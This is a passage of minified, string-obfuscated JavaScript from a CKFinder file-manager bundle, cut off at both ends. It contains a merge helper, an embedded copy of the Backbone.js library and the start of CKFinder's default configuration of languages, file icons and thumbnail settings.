Fv.template(e,null,t)}}(),CKFinder.define(S("\x1anry{mSBMQAzVHDPLB@A"),[S("\n~bik}cr}aq")],function(f){"use strict";var t,u={function:!0,object:!0},n=(t=S("\x19v~rzjw"),function(e){return null==e?void 0:e[t]}),i=S("$~IEBLI_\fbLEURFn"),r=Object.prototype.toString;function o(e,t){return function(l){return function(e,t,n){for(var i=toObject(e),r=n(e),o=r.length,s=l?o:-1;l?s--:++s<o;){var a=r[s];if(!1===t(i[a],a,i))break}return e}}(e)}function s(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=MAX_SAFE_INTEGER}function h(e){return null!=e&&s(n(e))}function g(e){return!!e&&"object"==typeof e}function e(e,t){for(var n=-1,i=e.length;++n<i&&!1!==t(e[n],n,e););return e}function p(e){var t,n;return!(!g(e)||r.call(e)!=i||f.isArguments(e)||!(hasOwnProperty.call(e,S(":XSSMK24!7+7"))||"function"!=typeof(t=e.constructor)||t instanceof t))&&(o(e),void 0===n||hasOwnProperty.call(e,n))}function v(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(isArray(s)||isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?a(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o}function m(e,t,n,i,r,o,s){for(var a=o.length,l=t[n];a--;)if(o[a]==l)return void(e[n]=s[a]);var u=e[n],c=r?r(u,l,n,e,t):void 0,d=void 0===c;d&&(h(c=l)&&(isArray(l)||isTypedArray(l))?c=isArray(u)?u:h(u)?arrayCopy(u):[]:p(l)||f.isArguments(l)?c=f.isArguments(u)?toPlainObject(u):p(u)?u:{}:d=!1),o.push(l),s.push(c),d?e[n]=i(c,l,r,o,s):(c==c?c!==u:u==u)&&(e[n]=c)}var a={forOwn:function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!u[typeof r])return o;t=t&&void 0===n?t:baseCreateCallback(t,n,3);for(var s=-1,a=u[typeof r]&&f.keys(r),l=a?a.length:0;++s<l;)if(!1===t(r[i=a[s]],i,e))return o;return o},merge:function(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(f.isArray(s)||f.isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?f.customizer(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o},isArrayLike:h,baseMerge:v};return(f=f.mixin(a))._=f}),function(i,r){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("\x17zxyp~rpz"),[S("']GNN^^M@BT"),S("\x12ye`sea"),S("\viu~`bea")],function(e,t,n){i.Backbone=r(i,n,e,t)});else if("undefined"!=typeof exports){var e=require(S("+YCJJBBQ\\FP"));r(i,exports,e)}else i.Backbone=r(i,{},i._,i.jQuery||i.Zepto||i.ender||i.$)}(this,function(e,a,x,t){var n=e.Backbone,i=[],r=i.slice;a.VERSION=S("\r?!!? "),a.$=t,a.noConflict=function(){return e.Backbone=n,this},a.emulateHTTP=!1,a.emulateJSON=!1;var o=a.Events={on:function(e,t,n){return d(this,"on",e,[t,n])&&t&&(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this})),this},once:function(e,t,n){if(!d(this,S("\x1fOOAF"),e,[t,n])||!t)return this;var i=this,r=x.once(function(){i.off(e,r),t.apply(this,arguments)});return r._callback=t,this.on(e,r,n)},off:function(e,t,n){var i,r,o,s,a,l,u,c;if(!this._events||!d(this,S("%IAN"),e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=0,l=(s=e?[e]:x.keys(this._events)).length;a<l;a++)if(e=s[a],o=this._events[e]){if(this._events[e]=i=[],t||n)for(u=0,c=o.length;u<c;u++)r=o[u],(t&&t!==r.callback&&t!==r.callback._callback||n&&n!==r.context)&&i.push(r);i.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!d(this,S("-Z]YVUVF"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&s(n,t),i&&s(i,arguments),this},stopListening:function(e,t,n){var i=this._listeningTo;if(!i)return this;var r=!t&&!n;for(var o in n||"object"!=typeof t||(n=this),e&&((i={})[e._listenId]=e),i)(e=i[o]).off(t,n,this),(r||x.isEmpty(e._events))&&delete this._listeningTo[o];return this}},l=/\s+/,d=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},s=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},u={listenTo:"on",listenToOnce:S("%IIKL")};x.each(u,function(r,e){o[e]=function(e,t,n){var i=this._listeningTo||(this._listeningTo={});return n||"object"!=typeof t||(n=this),(i[e._listenId||(e._listenId=x.uniqueId("l"))]=e)[r](t,n,this),this}}),o.bind=o.on,o.unbind=o.off,x.extend(a,o);var E=a.Model=function(e,t){var n=e||{};t||(t={}),this.cid=x.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=x.defaults({},n,x.result(this,S("\rjjvpg\x7f`f"))),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};x.extend(E.prototype,o,{changed:null,validationError:null,idAttribute:S("\x17q}"),initialize:function(){},toJSON:function(e){return x.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return x.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var i,r,o,s,a,l,u,c;if(null==e)return this;if("object"==typeof e?(r=e,n=t):(r={})[e]=t,n||(n={}),!this._validate(r,n))return!1;for(i in o=n.unset,a=n.silent,s=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=x.clone(this.attributes),this.changed={}),c=this.attributes,u=this._previousAttributes,this.idAttribute in r&&(this.id=r[this.idAttribute]),r)t=r[i],x.isEqual(c[i],t)||s.push(i),x.isEqual(u[i],t)?delete this.changed[i]:this.changed[i]=t,o?delete c[i]:c[i]=t;if(!a){s.length&&(this._pending=n);for(var d=0,f=s.length;d<f;d++)this.trigger(S("\x19ys}syz\x1a")+s[d],this,c[s[d]],n)}if(l)return this;if(!a)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger(S("#GMGIOL"),this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,x.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,x.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!x.isEmpty(this.changed):x.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&x.clone(this.changed);var t,n=!1,i=this._changing?this._previousAttributes:this.attributes;for(var r in e)x.isEqual(i[r],t=e[r])||((n||(n={}))[r]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return x.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?x.clone(t):{}).parse&&(t.parse=!0);var n=this,i=t.success;return t.success=function(e){if(!n.set(n.parse(e,t),t))return!1;i&&i(n,e,t),n.trigger(S("'[PDH"),n,e,t)},K(this,t),this.sync(S('E4")-'),this,t)},save:function(e,t,n){var i,r,o,s=this.attributes;if(null==e||"object"==typeof e?(i=e,n=t):(i={})[e]=t,n=x.extend({validate:!0},n),i&&!n.wait){if(!this.set(i,n))return!1}else if(!this._validate(i,n))return!1;i&&n.wait&&(this.attributes=x.extend({},s,i)),void 0===n.parse&&(n.parse=!0);var a=this,l=n.success;return n.success=function(e){a.attributes=s;var t=a.parse(e,n);if(n.wait&&(t=x.extend(i||{},t)),x.isObject(t)&&!a.set(t,n))return!1;l&&l(a,e,n),a.trigger(S("\x19ibr~"),a,e,n)},K(this,n),(r=this.isNew()?S('"@V@GSM'):n.patch?S("+\\LZLX"):S('A73 $2"'))===S("?0 6 ,")&&(n.attrs=i),o=this.sync(r,this,n),i&&n.wait&&(this.attributes=s),o},destroy:function(t){t=t?x.clone(t):{};var n=this,i=t.success,r=function(){n.trigger(S("\x16s}jnisd"),n,n.collection,t)};if(t.success=function(e){(t.wait||n.isNew())&&r(),i&&i(n,e,t),n.isNew()||n.trigger(S(",^WAS"),n,e,t)},this.isNew())return t.success(),!1;K(this,t);var e=this.sync(S("9^^PXJZ"),this,t);return t.wait||r(),e},url:function(){var e=x.result(this,S("\x10d`\x7fFzyc"))||x.result(this.collection,S("\x19oip"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S('"\x07\x15\n'))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},x.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=x.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return!n||(this.trigger(S("*BB[OCYU"),this,n,x.extend(t,{validationError:n})),!1)}});var c=[S("\x14~snk"),S("$SGK]LY"),S(",]OFBB"),S("=WQ6$07"),S("\x1eoIBI"),S("\x16xupn")];x.each(c,function(t){E.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.attributes),x[t].apply(x,e)}});var f=a.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,x.extend({silent:!0},t))},F={add:!0,remove:!0,merge:!0},h={add:!0,remove:!1};x.extend(f.prototype,o,{model:E,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return a.sync.apply(this,arguments)},add:function(e,t){return this.set(e,x.extend({merge:!1},t,h))},remove:function(e,t){var n,i,r,o,s=!x.isArray(e);for(t||(t={}),n=0,i=(e=s?[e]:x.clone(e)).length;n<i;n++)(o=e[n]=this.get(e[n]))&&(delete this._byId[o.id],delete this._byId[o.cid],r=this.indexOf(o),this.models.splice(r,1),this.length--,t.silent||(t.index=r,o.trigger(S("\x13fp{xn|"),o,this,t)),this._removeReference(o,t));return s?e[0]:e},set:function(e,t){(t=x.defaults({},t,F)).parse&&(e=this.parse(e,t));var n,i,r,o,s,a,l,u=!x.isArray(e);e=u?e?[e]:[]:x.clone(e);var c=t.at,d=this.model,f=this.comparator&&null==c&&!1!==t.sort,h=x.isString(this.comparator)?this.comparator:null,g=[],p=[],v={},m=t.add,y=t.merge,w=t.remove,C=!(f||!m||!w)&&[];for(n=0,i=e.length;n<i;n++){if(r=(s=e[n]||{})instanceof E?o=s:s[d.prototype.idAttribute||S("\rgk")],a=this.get(r))w&&(v[a.cid]=!0),y&&(s=s===o?o.attributes:s,t.parse&&(s=a.parse(s,t)),a.set(s,t),f&&!l&&a.hasChanged(h)&&(l=!0)),e[n]=a;else if(m){if(!(o=e[n]=this._prepareModel(s,t)))continue;g.push(o),this._addReference(o,t)}o=a||o,!C||!o.isNew()&&v[o.id]||C.push(o),v[o.id]=!0}if(w){for(n=0,i=this.length;n<i;++n)v[(o=this.models[n]).cid]||p.push(o);p.length&&this.remove(p,t)}if(g.length||C&&C.length)if(f&&(l=!0),this.length+=g.length,null!=c)for(n=0,i=g.length;n<i;n++)this.models.splice(c+n,0,g[n]);else{C&&(this.models.length=0);var b=C||g;for(n=0,i=b.length;n<i;n++)this.models.push(b[n])}if(l&&this.sort({silent:!0}),!t.silent){for(n=0,i=g.length;n<i;n++)(o=g[n]).trigger(S("7Y]^"),o,this,t);(l||C&&C.length)&&this.trigger(S("\x1dmpRU"),this,t)}return u?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,i=this.models.length;n<i;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,x.extend({silent:!0},t)),t.silent||this.trigger(S("?2$1&0"),this,t),e},push:function(e,t){return this.add(e,x.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,x.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(n,e){return x.isEmpty(n)?e?void 0:[]:this[S(e?"5P^V]":"*MEAZJB")](function(e){for(var t in n)if(n[t]!==e.get(t))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("3wTXYWM\x1aHSOJ\x1f!a1&0e1.<!%>8m/o3>?#5'7#7+"));return e||(e={}),x.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(x.bind(this.comparator,this)),e.silent||this.trigger(S(",^A]D"),this,e),this},pluck:function(e){return x.invoke(this.models,S(".HUE"),e)},fetch:function(n){void 0===(n=n?x.clone(n):{}).parse&&(n.parse=!0);var i=n.success,r=this;return n.success=function(e){var t=n.reset?S(":IYN[K"):S("3GPB");r[t](e,n),i&&i(r,e,n),r.trigger(S("&TQGI"),r,e,n)},K(this,n),this.sync(S("2AQTR"),this,n)},create:function(e,n){if(n=n?x.clone(n):{},!(e=this._prepareModel(e,n)))return!1;n.wait||this.add(e,n);var i=this,r=n.success;return n.success=function(e,t){n.wait&&i.add(e,n),r&&r(e,t,n)},e.save(null,n),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof E)return e;var n=new(((t=t?x.clone(t):{}).collection=this).model)(e,t);return n.validationError?(this.trigger(S("&NF_KGEI"),this,n.validationError,t),!1):n},_addReference:function(e,t){null!=(this._byId[e.cid]=e).id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S(")KG@"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("\x1d\x7fsL"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S("\x1azxy")&&e!==S('E4"%&<.')||n===this)&&(e===S("\x19~~oilpY")&&this.remove(t,i),t&&e===S("\x17{q{u{x$")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var g=[S("\x0fv~`Vuv~"),S("\fholx"),S("\x12~ue"),S("$FIKDLI_"),S("/BTVFWP"),S("@'-/ )"),S("1[]^PUC"),S("1@VP@URjP]SH"),S("6QWU^I"),S('B%-+"'),S("9^^HX]K"),S("%@ND]OY"),S("B0!)#$<"),S("'ZL@NOY"),S("&B^LXR"),S(":ZPQ"),S("5EXU\\"),S(" @LZ"),S("7QWYWIY["),S("\x0fs~|gu|xd"),S("2ZZCY\\]"),S("2^UM"),S("4X_Y"),S("'\\FkY^LW"),S("A1*> "),S("\x19|rnnj"),S("'@LKO"),S("\x19nzwx"),S(")CEEYGN\\"),S("\x16e}jn"),S("\x18m{rp"),S("\x1a\x7fnrn"),S("\x0f|pag"),S("\x16`qmrtii"),S("2W]SPRJ\\TXY"),S("\x16~v}\x7fcS{"),S(">L(4$%( "),S("&KIZ^bBIKW\x7fW"),S("\x17qj_vlig"),S("\x0fsyszz"),S("7KXWKPX")];x.each(g,function(t){f.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.models),x[t].apply(x,e)}});var p=[S("-I]_DBqM"),S('@"-6*1\x04>'),S("4FYEL{C"),S("&NFMOSnT")];x.each(p,function(i){f.prototype[i]=function(t,e){var n=x.isFunction(t)?t:function(e){return e.get(t)};return x[i](this.models,n,e)}});var v=a.View=function(e){this.cid=x.uniqueId(S("$SOB_")),e||(e={}),x.extend(this,x.pick(e,y)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},m=/^(\S+)\s*(.*)$/,y=[S(":VSY[S"),S("<^QS,$!7-*("),S("\nn`"),S("-GK"),S(",LZ[BXPF@PE"),S("\x0el|pa`Zt{r"),S("\x15bv\x7fW{vy"),S("\x17}o\x7fuhn")];x.extend(v.prototype,o,{tagName:S("7\\PL"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,t){return this.$el&&this.undelegateEvents(),this.$el=e instanceof a.$?e:a.$(e),this.el=this.$el[0],!1!==t&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=x.result(this,S("=[I%/60"))))return this;for(var t in this.undelegateEvents(),e){var n=e[t];if(x.isFunction(n)||(n=this[e[t]]),n){var i=t.match(m),r=i[1],o=i[2];n=x.bind(n,this),r+=S("\x14;rrt|}zhx[iEOVP")+this.cid,""===o?this.$el.on(r,n):this.$el.on(r,o,n)}}return this},undelegateEvents:function(){return this.$el.off(S("\x0e!tt~vstbr]o\x7fuhn")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(x.result(this,S("D *")),!1);else{var e=x.extend({},x.result(this,S("\ro{dc{qaasd")));this.id&&(e.id=x.result(this,S("5_S"))),this.className&&(e[S("*H@L]\\")]=x.result(this,S(")IGM^]aQ\\W")));var t=a.$("<"+x.result(this,S('>K!&\f") '))+">").attr(e);this.setElement(t,!1)}}}),a.sync=function(e,t,n){var i=C[e];x.defaults(n||(n={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var r={type:i,dataType:S("\x12ygzx")};if(n.url||(r.url=x.result(t,S("\x0ezb}"))||V()),null!=n.data||!t||e!==S("#GWCF\\L")&&e!==S('C15"&<,')&&e!==S("\x13dtbtp")||(r.contentType=S(")K[\\AGLQE[\\Z\x1a\\DWW"),r.data=JSON.stringify(n.attrs||t.toJSON(n))),n.emulateJSON&&(r.contentType=S("\x1c|noLHABPLII\x07Q\x07\\[Z\x03I_C_\x1eAGZRVZU_YY"),r.data=r.data?{model:r.data}:{}),n.emulateHTTP&&(i===S("\x1aKII")||i===S(",ikcuew")||i===S(">o\x01\x15\x01\v"))){r.type=S("(yexx"),n.emulateJSON&&(r.data._method=i);var o=n.beforeSend;n.beforeSend=function(e){if(e.setRequestHeader(S("\x16O5QNOL0SzTIMG\tjPBZ[COI"),i),o)return o.apply(this,arguments)}}r.type===S("\x1dYZt")||n.emulateJSON||(r.processData=!1),r.type===S("\x18I[O_U")&&w&&(r.xhr=function(){return new ActiveXObject(S("'e@IYC^AID\x1fj~x}bch"))});var s=n.xhr=a.ajax(x.extend(r,n));return t.trigger(S("-\\JADW@@"),t,s,n),s};var w=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),C={create:S(")zd\x7fy"),update:S("\x0e_EE"),patch:S("0asgw}"),delete:S("?\x04\x04\x0e\x06\x10\0"),read:S("\x15QRL")};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var b=a.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},_=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,T=/\*\w+/g,I=/[\-{}\[\]+?.,\\\^$|#\s]/g;x.extend(b.prototype,o,{initialize:function(){},route:function(n,i,r){x.isRegExp(n)||(n=this._routeToRegExp(n)),x.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return a.history.route(n,function(e){var t=o._extractParameters(n,e);o.execute(r,t),o.trigger.apply(o,[S("\x13fzcc}#")+i].concat(t)),o.trigger(S('"QKPRB'),i,t),a.history.trigger(S('"QKPRB'),o,i,t)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,t){return a.history.navigate(e,t),this},_bindRoutes:function(){if(this.routes){this.routes=x.result(this,S(" SMVP@U"));for(var e,t=x.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(I,S("\rR+6")).replace(_,S("\v$24+!8-")).replace(M,function(e,t){return t?e:S("0\x19im\x1b\nk\x1c\x11")}).replace(T,S("\x170BD$A7!6")),new RegExp("^"+e+S("<\x15\x01\x05\x1c~j\x18\x186\x1a\x14\x15ccbsi"))},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return x.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var R=a.History=function(){this.handlers=[],x.bindAll(this,S("9YSY^Uj2-")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,A=/^\/+|\/+$/g,D=/msie [\w.]+/,P=/\/$/,B=/#.*$/;R.started=!1,x.extend(R.prototype,o,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("+\b\v\x01"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(P,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("\rLnszp|zp8\x7fqjntnd>wAR\x02BHWCFLP\nIIH@\x0fCESA@PR"));R.started=!0,this.options=x.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var t=this.getFragment(),n=document.documentMode,i=D.exec(navigator.userAgent.toLowerCase())&&(!n||n<=7);if(this.root=("/"+this.root+"/").replace(A,"/"),i&&this._wantsHashChange){var r=a.$(S("Dy/!:('.l><,ms82\"4%4*0*/fm|\x7f\x14\0\0\n\n\x01\x03\x1fUKGZNS"));this.iframe=r.hide().appendTo(S("(KEOU"))[0].contentWindow,this.navigate(t)}this._hasPushState?a.$(window).on(S("\x0e\x7f\x7faaguas"),this.checkUrl):this._wantsHashChange&&S("\x1crpwARJ@LDH@M")in window&&!i?a.$(window).on(S("?( 1+'-')/,"),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=t;var o=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&o.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){a.$(window).off(S("+\\B^\\DPFV"),this.checkUrl).off(S("A*\"7-%/)'-."),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(t){return t=this.fragment=this.getFragment(t),x.any(this.handlers,function(e){if(e.route.test(t))return e.callback(t),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(""===(this.fragment=e)&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[t.replace?S("\x1fRDROEFCt\\H^N"):S("\x14ecdpJnzhx")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),a.history=new R;E.extend=f.extend=b.extend=v.extend=R.extend=function(e,t){var n,i=this;n=e&&x.has(e,S("\x14vyykmhn\x7fiqm"))?e.constructor:function(){return i.apply(this,arguments)},x.extend(n,i,t);var r=function(){this.constructor=n};return r.prototype=i.prototype,n.prototype=new r,e&&x.extend(n.prototype,e),n.__super__=i.prototype,n};var V=function(){throw new Error(S(')k\v\x0eX\\C\x12\x11BA[ESEL@\x1aTN\x1dXJ."6*++f*=:>k.(n< 41:2<33'))},K=function(t,n){var i=n.error;n.error=function(e){i&&i(t,e,n),t.trigger(S("3QGDXJ"),t,e,n)}};return a}),CKFinder.define(S('7{r|RRY[Mo\x02--",!'),[],function(){"use strict";return{id:"",configPath:S("2P[[P^_\x17PH"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("0T\\"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("\n{d}"),pass:"",connectorInfo:"",dialogMinWidth:S("As{!("),dialogMinHeight:S(">\v%,"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S('\x12"$%3'),height:400,fileIcons:{default:S("6BVRTTKS\x10O.&"),folder:S("=ZV2$!7+7?i8'-"),"7z":S("6\0B\x17JU["),accdb:S("\x13uvurkj4krz"),avi:S("\x1amuy{p\x0eQLD"),bmp:S("\x1dwrAFG\rTKA"),css:S(",N]\\\x1eA\\T"),csv:S("8ZIM\x12MPX"),doc:S("&J[^EYH\x03^AW"),docx:S(":VOJQM$o2-#"),flac:S("+MXJF_\x1fB]S"),gif:S("A+.%\"#i8'-"),gz:S("%RFZ\x07ZEK"),htm:S("\x1ashpr1POE"),html:S("\ncx`b!`\x7fu"),jpeg:S("\x18pwz{x0oNF"),jpg:S('D,+&/,d;"*'),js:S("*AM[O\\SC[C@\x1bFY_"),log:S("C(*!i8'-"),mp3:S("1SFP\\Y\x19HW]"),mp4:S("A4*  )i8'-"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("#SWOSM[\x04[BJ"),ogg:S(">^5%+,j5( "),opus:S("1SFP\\Y\x19HW]"),pdf:S(" QFE\nUH@"),php:S("'XAZ\x05\\CI"),png:S(",DCNWT\x1cCZR"),ppt:S("\x17hvm~nmqvNU\fSJB"),pptx:S("3DZARJIURRI\x10O.&"),rar:S("\nym\x7f \x7f~v"),README:S("\r|jqu\x7fv:exp"),rtf:S("?25$m4+!"),sql:S(")YZ@\x03^AW"),tar:S("\x19nzn3nqG"),tiff:S("\rgbqvw=d{q"),txt:S(":KP\\WQn1,$"),wav:S("1SFP\\Y\x19HW]"),weba:S("?!4&*+k6)/"),webm:S("\f{gku~<czr"),xls:S("\x11wkwpz9hw}"),xlsx:S("\rkwst~=d{q"),zip:S("/JXB\x1dD[Q")},fileIconsPath:S("\x0e|{x|`;vye}6|rpx3vCNLP\v"),fileIconsSizes:S(".\x1d\x05\x07\x1e\x02\x06\r\x1a\x01\f\x15\x0e\x03\x10\x0e\f\x13rsnrr"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x14a~bu{tzuqm"),defaultSortBy:S(",COBU"),defaultSortByOrder:S("<\\M\\"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S("\x1dmrAMN"),180:S("\x16z}}snq")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("\x13zp}x"),swatch:"a",displayFoldersPanel:!0,jquery:S("\x11~zvf9}il\x7fie3tl"),jqueryMobile:S("@-+!7j,6=,82b 